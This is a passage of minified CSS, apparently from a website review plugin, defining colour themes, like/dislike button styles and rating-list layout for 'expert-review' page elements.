infinite;-webkit-transform:translateZ(0);transform:translateZ(0)}@-webkit-keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.expert-review--color-blue-1{background:#f2f6f7}.expert-review--color-blue-1 .expert-review-button,.expert-review--color-blue-1 .expert-review-expert-bio__avatar,.expert-review--color-blue-1 .expert-review-qa__avatar,.expert-review--color-blue-1 .expert-review-score-summary__average{background-color:#277f94}.expert-review--color-blue-1 .expert-review-expert-bio-name,.expert-review--color-blue-1 .expert-review-expert-header,.expert-review--color-blue-1 .expert-review-pluses-minuses-header,.expert-review--color-blue-1 .expert-review-qa-header,.expert-review--color-blue-1 .expert-review-score-header,.expert-review--color-blue-1 .expert-review-score-line__score{color:#277f94}.expert-review--color-blue-1 .expert-review-qa__text,.expert-review--color-blue-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(144,178,186,.1);box-shadow:0 1px 10px rgba(144,178,186,.1)}.expert-review--color-blue-1 .expert-review-score-line__progress-fill{background:#277f94;background-image:-webkit-gradient(linear,left top,right top,from(#277f94),to(#07add4));background-image:-o-linear-gradient(left,#277f94,#07add4);background-image:linear-gradient(to right,#277f94,#07add4)}.expert-review--color-blue-2{background:#f1f3f8}.expert-review--color-blue-2 .expert-review-button,.expert-review--color-blue-2 .expert-review-expert-bio__avatar,.expert-review--color-blue-2 .expert-review-qa__avatar,.expert-review--color-blue-2 .expert-review-score-summary__average{background-color:#1f3ea1}.expert-review--color-blue-2 .expert-review-expert-bio-name,.expert-review--color-blue-2 .expert-review-expert-header,.expert-review--color-blue-2 .expert-review-pluses-minuses-header,.expert-review--color-blue-2 .expert-review-qa-header,.expert-review--color-blue-2 .expert-review-score-header,.expert-review--color-blue-2 .expert-review-score-line__score{color:#1f3ea1}.expert-review--color-blue-2 .expert-review-qa__text,.expert-review--color-blue-2 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(153,163,197,.1);box-shadow:0 1px 10px rgba(153,163,197,.1)}.expert-review--color-blue-2 .expert-review-score-line__progress-fill{background:#1f3ea1;background-image:-webkit-gradient(linear,left top,right top,from(#1f3ea1),to(#1a6fcf));background-image:-o-linear-gradient(left,#1f3ea1,#1a6fcf);background-image:linear-gradient(to right,#1f3ea1,#1a6fcf)}.expert-review--color-pink-1{background:#f8f1f8}.expert-review--color-pink-1 .expert-review-button,.expert-review--color-pink-1 .expert-review-expert-bio__avatar,.expert-review--color-pink-1 .expert-review-qa__avatar,.expert-review--color-pink-1 .expert-review-score-summary__average{background-color:#97249d}.expert-review--color-pink-1 .expert-review-expert-bio-name,.expert-review--color-pink-1 .expert-review-expert-header,.expert-review--color-pink-1 .expert-review-pluses-minuses-header,.expert-review--color-pink-1 .expert-review-qa-header,.expert-review--color-pink-1 .expert-review-score-header,.expert-review--color-pink-1 .expert-review-score-line__score{color:#97249d}.expert-review--color-pink-1 .expert-review-qa__text,.expert-review--color-pink-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(201,162,203,.1);box-shadow:0 1px 10px rgba(201,162,203,.1)}.expert-review--color-pink-1 .expert-review-score-line__progress-fill{background:#97249d;background-image:-webkit-gradient(linear,left top,right top,from(#97249d),to(#cd23ab));background-image:-o-linear-gradient(left,#97249d,#cd23ab);background-image:linear-gradient(to right,#97249d,#cd23ab)}.expert-review--color-red-1{background:#faf2f4}.expert-review--color-red-1 .expert-review-button,.expert-review--color-red-1 .expert-review-expert-bio__avatar,.expert-review--color-red-1 .expert-review-qa__avatar,.expert-review--color-red-1 .expert-review-score-summary__average{background-color:#bc2042}.expert-review--color-red-1 .expert-review-expert-bio-name,.expert-review--color-red-1 .expert-review-expert-header,.expert-review--color-red-1 .expert-review-pluses-minuses-header,.expert-review--color-red-1 .expert-review-qa-header,.expert-review--color-red-1 .expert-review-score-header,.expert-review--color-red-1 .expert-review-score-line__score{color:#bc2042}.expert-review--color-red-1 .expert-review-qa__text,.expert-review--color-red-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(205,162,171,.1);box-shadow:0 1px 10px rgba(205,162,171,.1)}.expert-review--color-red-1 .expert-review-score-line__progress-fill{background:#bc2042;background-image:-webkit-gradient(linear,left top,right top,from(#bc2042),to(#e84c44));background-image:-o-linear-gradient(left,#bc2042,#e84c44);background-image:linear-gradient(to right,#bc2042,#e84c44)}.expert-review--color-orange-1{background:#fbf6f3}.expert-review--color-orange-1 .expert-review-button,.expert-review--color-orange-1 .expert-review-expert-bio__avatar,.expert-review--color-orange-1 .expert-review-qa__avatar,.expert-review--color-orange-1 .expert-review-score-summary__average{background-color:#e99400}.expert-review--color-orange-1 .expert-review-expert-bio-name,.expert-review--color-orange-1 .expert-review-expert-header,.expert-review--color-orange-1 .expert-review-pluses-minuses-header,.expert-review--color-orange-1 .expert-review-qa-header,.expert-review--color-orange-1 .expert-review-score-header,.expert-review--color-orange-1 .expert-review-score-line__score{color:#e99400}.expert-review--color-orange-1 .expert-review-qa__text,.expert-review--color-orange-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(210,198,170,.1);box-shadow:0 1px 10px rgba(210,198,170,.1)}.expert-review--color-orange-1 .expert-review-score-line__progress-fill{background:#e99400;background-image:-webkit-gradient(linear,left top,right top,from(#e99400),to(#ffc555));background-image:-o-linear-gradient(left,#e99400,#ffc555);background-image:linear-gradient(to right,#e99400,#ffc555)}.expert-review--color-green-1{background:#f4f5ed}.expert-review--color-green-1 .expert-review-button,.expert-review--color-green-1 .expert-review-expert-bio__avatar,.expert-review--color-green-1 .expert-review-qa__avatar,.expert-review--color-green-1 .expert-review-score-summary__average{background-color:#828f11}.expert-review--color-green-1 .expert-review-expert-bio-name,.expert-review--color-green-1 .expert-review-expert-header,.expert-review--color-green-1 .expert-review-pluses-minuses-header,.expert-review--color-green-1 .expert-review-qa-header,.expert-review--color-green-1 .expert-review-score-header,.expert-review--color-green-1 .expert-review-score-line__score{color:#828f11}.expert-review--color-green-1 .expert-review-qa__text,.expert-review--color-green-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(210,214,175,.1);box-shadow:0 1px 10px rgba(210,214,175,.1)}.expert-review--color-green-1 .expert-review-score-line__progress-fill{background:#828f11;background-image:-webkit-gradient(linear,left top,right top,from(#828f11),to(#acbf09));background-image:-o-linear-gradient(left,#828f11,#acbf09);background-image:linear-gradient(to right,#828f11,#acbf09)}.expert-review--color-green-2{background:#f4f7f1}.expert-review--color-green-2 .expert-review-button,.expert-review--color-green-2 .expert-review-expert-bio__avatar,.expert-review--color-green-2 .expert-review-qa__avatar,.expert-review--color-green-2 .expert-review-score-summary__average{background-color:#518f11}.expert-review--color-green-2 .expert-review-expert-bio-name,.expert-review--color-green-2 .expert-review-expert-header,.expert-review--color-green-2 .expert-review-pluses-minuses-header,.expert-review--color-green-2 .expert-review-qa-header,.expert-review--color-green-2 .expert-review-score-header,.expert-review--color-green-2 .expert-review-score-line__score{color:#518f11}.expert-review--color-green-2 .expert-review-qa__text,.expert-review--color-green-2 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(185,207,162,.1);box-shadow:0 1px 10px rgba(185,207,162,.1)}.expert-review--color-green-2 .expert-review-score-line__progress-fill{background:#518f11;background-image:-webkit-gradient(linear,left top,right top,from(#518f11),to(#66be0a));background-image:-o-linear-gradient(left,#518f11,#66be0a);background-image:linear-gradient(to right,#518f11,#66be0a)}.expert-review--color-gray-1{background:#f8f8f9}.expert-review--color-gray-1 .expert-review-button,.expert-review--color-gray-1 .expert-review-expert-bio__avatar,.expert-review--color-gray-1 .expert-review-qa__avatar,.expert-review--color-gray-1 .expert-review-score-summary__average{background-color:#312d4b}.expert-review--color-gray-1 .expert-review-expert-bio-name,.expert-review--color-gray-1 .expert-review-expert-header,.expert-review--color-gray-1 .expert-review-pluses-minuses-header,.expert-review--color-gray-1 .expert-review-qa-header,.expert-review--color-gray-1 .expert-review-score-header,.expert-review--color-gray-1 .expert-review-score-line__score{color:#312d4b}.expert-review--color-gray-1 .expert-review-qa__text,.expert-review--color-gray-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(170,165,195,.1);box-shadow:0 1px 10px rgba(170,165,195,.1)}.expert-review--color-gray-1 .expert-review-score-line__progress-fill{background:#312d4b;background-image:-webkit-gradient(linear,left top,right top,from(#312d4b),to(#797495));background-image:-o-linear-gradient(left,#312d4b,#797495);background-image:linear-gradient(to right,#312d4b,#797495)}.expert-review--color-gray-2{background:#f7f7f7}.expert-review--color-gray-2 .expert-review-button,.expert-review--color-gray-2 .expert-review-expert-bio__avatar,.expert-review--color-gray-2 .expert-review-qa__avatar,.expert-review--color-gray-2 .expert-review-score-summary__average{background-color:#626262}.expert-review--color-gray-2 .expert-review-expert-bio-name,.expert-review--color-gray-2 .expert-review-expert-header,.expert-review--color-gray-2 .expert-review-pluses-minuses-header,.expert-review--color-gray-2 .expert-review-qa-header,.expert-review--color-gray-2 .expert-review-score-header,.expert-review--color-gray-2 .expert-review-score-line__score{color:#626262}.expert-review--color-gray-2 .expert-review-qa__text,.expert-review--color-gray-2 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(170,165,195,.1);box-shadow:0 1px 10px rgba(170,165,195,.1)}.expert-review--color-gray-2 .expert-review-score-line__progress-fill{background:#626262;background-image:-webkit-gradient(linear,left top,right top,from(#626262),to(#9a9a9a));background-image:-o-linear-gradient(left,#626262,#9a9a9a);background-image:linear-gradient(to right,#626262,#9a9a9a)}.expert-review--color-black-1{background:#f7f7f7}.expert-review--color-black-1 .expert-review-button,.expert-review--color-black-1 .expert-review-expert-bio__avatar,.expert-review--color-black-1 .expert-review-qa__avatar,.expert-review--color-black-1 .expert-review-score-summary__average{background-color:#111}.expert-review--color-black-1 .expert-review-expert-bio-name,.expert-review--color-black-1 .expert-review-expert-header,.expert-review--color-black-1 .expert-review-pluses-minuses-header,.expert-review--color-black-1 .expert-review-qa-header,.expert-review--color-black-1 .expert-review-score-header,.expert-review--color-black-1 .expert-review-score-line__score{color:#111}.expert-review--color-black-1 .expert-review-qa__text,.expert-review--color-black-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(216,216,216,.1);box-shadow:0 1px 10px rgba(216,216,216,.1)}.expert-review--color-black-1 .expert-review-score-line__progress-fill{background:#111;background-image:-webkit-gradient(linear,left top,right top,from(#111),to(#555));background-image:-o-linear-gradient(left,#111,#555);background-image:linear-gradient(to right,#111,#555)}.expert-review-likes{margin:30px -5px 20px;font-size:16px;color:#111}.expert-review-likes__button{display:inline-block;margin-bottom:10px;margin-left:5px;margin-right:5px;padding:.3em .8em;font-weight:400;color:#111;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:none;font-size:1em;line-height:1.5;border-radius:.2em;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;text-transform:initial}.expert-review-likes__button.disabled{opacity:.8}.expert-review-likes__button.loading{-webkit-animation:loading 1s linear infinite;animation:loading 1s linear infinite}.expert-review-likes__button:focus{outline:0}.expert-review-likes__icon svg{display:inline-block;font-size:inherit;width:1em;height:1em;overflow:visible;vertical-align:-.125em}.expert-review-likes__label{font-size:.9em}.expert-review-likes__count{font-size:.8em;opacity:.5}.expert-review-likes .expert-review-likes__icon+.expert-review-likes__label{margin-left:.4em}.expert-review-likes .expert-review-likes__icon+.expert-review-likes__count:not(:empty),.expert-review-likes .expert-review-likes__label+.expert-review-likes__count:not(:empty){margin-left:.5em}.comment .expert-review-likes{margin:15px 0}@-webkit-keyframes loading{0%{opacity:.8}50%{opacity:.5}100%{opacity:.8}}@keyframes loading{0%{opacity:.8}50%{opacity:.5}100%{opacity:.8}}.expert-review-likes--size-xs{font-size:12px}.expert-review-likes--size-s{font-size:14px}.expert-review-likes--size-l{font-size:18px}.expert-review-likes--size-xl{font-size:20px}.expert-review-likes--size-xxl{font-size:22px}.expert-review-likes--alignment-left{text-align:left}.expert-review-likes--alignment-center{text-align:center}.expert-review-likes--alignment-right{text-align:right}.expert-review-likes--style-simple-1 .expert-review-likes__button--like.voted,.expert-review-likes--style-simple-1 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-simple-1 .expert-review-likes__button--like:not(.loading):hover{color:#1d8200}.expert-review-likes--style-simple-1 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-simple-1 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-simple-1 .expert-review-likes__button--dislike:not(.loading):hover{color:#d30b17}.expert-review-likes--style-button-1 .expert-review-likes__button{-webkit-box-shadow:0 4px 10px -2px rgba(25,0,57,.2);box-shadow:0 4px 10px -2px rgba(25,0,57,.2)}.expert-review-likes--style-button-1 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-1 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-1 .expert-review-likes__button--like:not(.loading):hover{color:#fff;background:#1d8200}.expert-review-likes--style-button-1 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-1 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-1 .expert-review-likes__button--dislike:not(.loading):hover{color:#fff;background:#d30b17}.expert-review-likes--style-button-1-color .expert-review-likes__button{-webkit-box-shadow:0 4px 10px -2px rgba(25,0,57,.2);box-shadow:0 4px 10px -2px rgba(25,0,57,.2)}.expert-review-likes--style-button-1-color .expert-review-likes__button.voted,.expert-review-likes--style-button-1-color .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-1-color .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-1-color .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-1-color .expert-review-likes__button--like.voted,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-1-color .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-2 .expert-review-likes__button{-webkit-box-shadow:inset 0 0 0 2px rgba(34,34,34,.1);box-shadow:inset 0 0 0 2px rgba(34,34,34,.1)}.expert-review-likes--style-button-2 .expert-review-likes__button.voted,.expert-review-likes--style-button-2 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-2 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-2 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-2 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-2 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-2 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-2 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-2 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-2-color .expert-review-likes__button{-webkit-box-shadow:inset 0 0 0 2px rgba(34,34,34,.1);box-shadow:inset 0 0 0 2px rgba(34,34,34,.1)}.expert-review-likes--style-button-2-color .expert-review-likes__button.voted,.expert-review-likes--style-button-2-color .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-2-color .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-2-color .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-2-color .expert-review-likes__button--like.voted,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-2-color .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-3 .expert-review-likes__button{padding:.3em 1.2em;-webkit-box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);border-radius:30px}.expert-review-likes--style-button-3 .expert-review-likes__button.voted,.expert-review-likes--style-button-3 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-3 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-3 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-3 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-3 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-3 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-3 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-3 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-3-color .expert-review-likes__button{padding:.3em 1.2em;-webkit-box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);border-radius:30px}.expert-review-likes--style-button-3-color .expert-review-likes__button.voted,.expert-review-likes--style-button-3-color .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-3-color .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-3-color .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-3-color .expert-review-likes__button--like.voted,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-3-color .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-4 .expert-review-likes__button{padding:.3em 1.2em;border-radius:30px;background:-webkit-gradient(linear,left top,left bottom,from(#f7f7f7),to(#e6e6e6));background:-o-linear-gradient(#f7f7f7,#e6e6e6);background:linear-gradient(#f7f7f7,#e6e6e6);-webkit-box-shadow:0 15px 15px -12px rgba(0,0,0,.3);box-shadow:0 15px 15px -12px rgba(0,0,0,.3)}.expert-review-likes--style-button-4 .expert-review-likes__button.voted,.expert-review-likes--style-button-4 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-4 .expert-review-likes__button:not(.loading):hover{-webkit-transform:translate3d(0,-2px,0);transform:translate3d(0,-2px,0)}.expert-review-likes--style-button-4 .expert-review-likes__icon{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.expert-review-likes--style-button-4 .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-4 .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-5 .expert-review-likes__button{-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.05),0 1px 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.05);box-shadow:0 0 0 1px rgba(0,0,0,.05),0 1px 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.05)}.expert-review-likes--style-button-5 .expert-review-likes__button.voted,.expert-review-likes--style-button-5 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-5 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-5 .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-5 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-5 .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-5 .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-5 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-5 .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-vertical-1.expert-review-likes--alignment-center .expert-review-likes__button{margin-left:auto!important;margin-right:auto!important}.expert-review-likes--style-vertical-1.expert-review-likes--alignment-right .expert-review-likes__button{margin-left:auto!important;margin-right:0!important}.expert-review-likes--style-vertical-1 .expert-review-likes__button{width:100%;max-width:400px;margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:left;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.05),0 1px 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.05);box-shadow:0 0 0 1px rgba(0,0,0,.05),0 1px 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.05)}.expert-review-likes--style-vertical-1 .expert-review-likes__button.voted,.expert-review-likes--style-vertical-1 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-vertical-1 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__count,.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__label{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__icon{max-width:25px;-webkit-box-flex:0;-ms-flex:0 0 25px;flex:0 0 25px}.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__count{max-width:40px;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;text-align:right;white-space:nowrap}.expert-review-likes--style-vertical-1 .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-vertical-1 .expert-review-likes__button--like.voted,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-vertical-1 .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-color-1 .expert-review-likes__button{color:#fff}.expert-review-likes--style-color-1 .expert-review-likes__button.voted,.expert-review-likes--style-color-1 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-color-1 .expert-review-likes__button:not(.loading):hover{-webkit-box-shadow:inset 0 -10px 20px rgba(0,0,0,.3);box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}.expert-review-likes--style-color-1 .expert-review-likes__button--like{background:#1d8200}.expert-review-likes--style-color-1 .expert-review-likes__button--dislike{background:#d30b17}.expert-review-likes--style-color-2 .expert-review-likes__button{padding:.3em 1.2em;border-radius:30px;color:#fff}.expert-review-likes--style-color-2 .expert-review-likes__button.voted,.expert-review-likes--style-color-2 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-color-2 .expert-review-likes__button:not(.loading):hover{-webkit-box-shadow:inset 0 -10px 20px rgba(0,0,0,.3);box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}.expert-review-likes--style-color-2 .expert-review-likes__button--like{background:#1d8200}.expert-review-likes--style-color-2 .expert-review-likes__button--dislike{background:#d30b17}.expert-review-like-rating{background:#fff;margin:2em 0}.expert-review-like-rating__header{padding:1em 0 1em;font-weight:700;font-size:1.1em}@media(min-width:768px){.expert-review-like-rating__header{font-size:1.3em}}@media(min-width:992px){.expert-review-like-rating__header{font-size:1.4em}}.expert-review-like-rating__list{counter-reset:num}.expert-review-like-rating .expert-review-like-rating-item:nth-child(odd){background:#f3f4f4}.expert-review-like-rating-item{padding:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:576px){.expert-review-like-rating-item{padding:15px 20px}}.expert-review-like-rating-item__count,.expert-review-like-rating-item__position,.expert-review-like-rating-item__text{position:relative;width:100%;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.expert-review-like-rating-item__position{-webkit-box-flex:0;-ms-flex:0 0 30px;flex:0 0 30px;max-width:30px;margin-right:20px;font-weight:700}.expert-review-like-rating-item__position:before{content:counter(num) ".";counter-increment:num}@media(min-width:768px){.expert-review-like-rating-item__text{font-size:1.1em}}.expert-review-like-rating-item__count{-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px;margin-left:20px;text-align:right}.expert-review-like-rating--style-1 .expert-review-like-rating-item{border-radius:10px}.expert-review-like-rating--style-1 .expert-review-like-rating-item__position{-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px;max-width:50px}.expert-review-like-rating--style-1 .expert-review-like-rating-item__position:before{content:counter(num);display:inline-block;width:50px;height:50px;border:2px solid rgba(0,0,0,.08);text-align:center;line-height:48px;border-radius:50px}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(odd){background:#f6f6f8}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1),.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(2),.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(3){margin-bottom:3px}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1) .expert-review-like-rating-item__position:before,.expert-review-like-rating--style-1 